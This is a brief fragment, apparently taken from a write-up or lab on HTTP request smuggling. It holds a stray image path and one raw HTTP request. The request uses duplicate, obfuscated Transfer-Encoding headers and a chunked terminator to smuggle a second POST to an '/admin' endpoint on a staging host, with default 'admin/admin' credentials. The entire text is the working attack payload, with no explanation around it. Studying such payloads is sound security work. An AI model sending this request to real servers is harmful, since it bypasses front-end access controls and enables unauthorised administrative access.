 POST / HTTP/1.1
Host: abcdefsecurity.com
Content-Length: 139
Transfer-Encoding: chunked
Transfer-Encoding: x
Internal-header: 1
Internal headers added by front-end server
Internal-header: 2
0
POST /admin HTTP/1.1
Host: stg.abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
user=admin&password=admin